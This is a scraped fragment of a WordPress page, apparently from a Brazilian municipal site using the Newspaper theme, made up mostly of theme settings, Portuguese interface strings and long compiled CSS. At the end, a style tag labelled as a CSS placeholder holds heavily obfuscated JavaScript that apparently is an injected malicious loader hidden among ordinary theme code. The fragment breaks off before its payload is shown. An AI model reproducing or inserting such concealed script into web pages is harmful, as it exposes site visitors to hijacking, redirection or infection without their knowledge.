var td_ajax_url="https:\/\/www.mundonovo.ms.gov.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.mundonovo.ms.gov.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="8258dbfc78";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a.td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#000000}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#000000}.td-cafe .td-module-comments a:after{border-color:#000000 transparent transparent transparent}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function 